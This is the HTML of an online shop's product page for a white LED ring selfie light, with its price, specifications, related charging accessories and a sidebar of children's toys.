			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6012" class="entry has-media wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-6012 status-publish first instock product_cat-electronic-accessories product_cat-mobile-accessories product_tag-led-ring-selfie-light-white has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-8%</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-100x100.jpg" data-thumb-alt="LED Ring Selfie Light - White" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg"><img loading="lazy" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-480x480.jpg" class="wp-post-image" alt="LED Ring Selfie Light - White" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div data-thumb="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-100x100.jpg" data-thumb-alt="LED Ring Selfie Light - White - Image 2" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM.jpg"><img loading="lazy" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-480x480.jpg" class="" alt="LED Ring Selfie Light - White - Image 2" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.06-AM.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">LED Ring Selfie Light &#8211; White</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>230.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;230.00.</span></p>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://hamzaexpress.com/product/led-ring-selfie-light-white/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69732f101ec98">LED Ring Selfie Light - White quantity</label>
	<input
		type="number"
				id="quantity_69732f101ec98"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6012" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">395</span></span>

	
	<span class="posted_in">Categories: <a href="https://hamzaexpress.com/product-category/electronic-accessories/" rel="tag">Electronic Accessories</a>, <a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" rel="tag">Mobile Accessories</a></span>
	<span class="tagged_as">Tag: <a href="https://hamzaexpress.com/product-tag/led-ring-selfie-light-white/" rel="tag">LED Ring Selfie Light - White</a></span>
	
</div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul class="">
<li class="" data-spm-anchor-id="a2a0e.pdp.product_detail.i0.f76f47b49pQ15Q">Compatible with iPhone, Samsung, Other Smartphone</li>
<li class="">Power supplyCharging</li>
<li class="">Input voltage 3.5 V; Power 3 W</li>
<li class="">Light resource 36 LEDs</li>
<li class="">Size 8.4 * 8.4 * 2.8 CM</li>
<li class="">Net weight about 68g</li>
<li class="">Case material ABS</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col">
			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5971 status-publish first instock product_cat-electronic-accessories product_cat-mobile-accessories product_cat-cable-and-converters product_tag-3-in-1-charging-cable-3-0a-fast-charging has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-17%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/3-in-1-charging-cable-3-0a-fast-charging/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-220x220.png" class="woo-entry-image-main" alt="3 In 1 Charging Cable 3.0A Fast Charging" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-220x220.png 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-300x300.png 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-150x150.png 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-480x480.png 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview-100x100.png 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp_Image_2021-04-24_at_1.26.26_AM-removebg-preview.png 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5971" class="wvn-quick-view" data-product_id="5971"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/3-in-1-charging-cable-3-0a-fast-charging/">3 In 1 Charging Cable 3.0A Fast Charging</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;500.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/led-ring-selfie-light-white/?add-to-cart=5971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5971" data-product_sku="382" aria-label="Add to cart: &ldquo;3 In 1 Charging Cable 3.0A Fast Charging&rdquo;" rel="nofollow" data-success_message="&ldquo;3 In 1 Charging Cable 3.0A Fast Charging&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5971" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5988 status-publish outofstock product_cat-electronic-accessories product_cat-audio product_cat-headphones-headsets product_cat-mobile-accessories product_tag-audionic-d50-hand-free-super-bass-handfree-ear-phone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-13%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic D50 Hand Free Super Bass HandFree Ear Phone" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.29.35-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5988" class="wvn-quick-view" data-product_id="5988"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/">Audionic D50 Hand Free Super Bass HandFree Ear Phone</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;350.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5988" data-quantity="1" class="button product_type_simple" data-product_id="5988" data-product_sku="387" aria-label="Read more about &ldquo;Audionic D50 Hand Free Super Bass HandFree Ear Phone&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5988" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5455 status-publish instock product_cat-electronic-accessories product_cat-mobile-accessories product_cat-wall-chargers product_tag-mobile-charger-adapterdata-cable-black-1amp has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-25%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/mobile-charger-adapterdata-cable-black-1amp/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-220x220.jpg" class="woo-entry-image-main" alt="Mobile Charger Adapter+Data cable Black 1amp" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/EU-wall-Plug-USB-Charger-Adapter-1M-Micro-usb-cable-for-Samsung-J2-Core-J4-J6.jpg_Q90.jpg_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5455" class="wvn-quick-view" data-product_id="5455"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/mobile-charger-adapterdata-cable-black-1amp/">Mobile Charger Adapter+Data cable Black 1amp</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;150.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/led-ring-selfie-light-white/?add-to-cart=5455" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5455" data-product_sku="277" aria-label="Add to cart: &ldquo;Mobile Charger Adapter+Data cable Black 1amp&rdquo;" rel="nofollow" data-success_message="&ldquo;Mobile Charger Adapter+Data cable Black 1amp&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5455" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5940 status-publish last instock product_cat-electronic-accessories product_cat-mobile-accessories product_cat-wall-chargers product_tag-travel-charger-2-in-1-high-quality-data-cable-fast-charging has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-14%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/travel-charger-2-in-1-high-quality-data-cable-fast-charging/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-220x220.jpg" class="woo-entry-image-main" alt="Travel Charger 2 in 1 High Quality Data Cable Fast Charging" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.20-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5940" class="wvn-quick-view" data-product_id="5940"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/travel-charger-2-in-1-high-quality-data-cable-fast-charging/">Travel Charger 2 in 1 High Quality Data Cable Fast Charging</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>430.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;430.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/led-ring-selfie-light-white/?add-to-cart=5940" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5940" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5940" data-product_sku="377" aria-label="Add to cart: &ldquo;Travel Charger 2 in 1 High Quality Data Cable Fast Charging&rdquo;" rel="nofollow" data-success_message="&ldquo;Travel Charger 2 in 1 High Quality Data Cable Fast Charging&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5940" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_recently_viewed_products-1" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Recently Viewed</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/led-light-up-glasses-for-kids-2/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED Light up Glasses for Kids" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/led_glasses-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">LED Light up Glasses for Kids</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>715.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;715.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>615.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;615.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/learning-wooden-count-frame/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Learning Wooden Count Frame" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/123_toy-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Learning Wooden Count Frame</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>900.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;900.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/learning-mobile-phone-for-kids-2/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Learning Mobile Phone for kids" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/phone_kids-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Learning Mobile Phone for kids</span>
	</a>

	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,240.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,240.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,140.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,140.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/learning-and-drawing-projector-painting-set-for-kids-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Learning and Drawing Projector Painting Set For Kids BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-04-at-2.54.43-PM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Learning and Drawing Projector Painting Set For Kids BY HAMZA EXPRESS</span>
	</a>

	
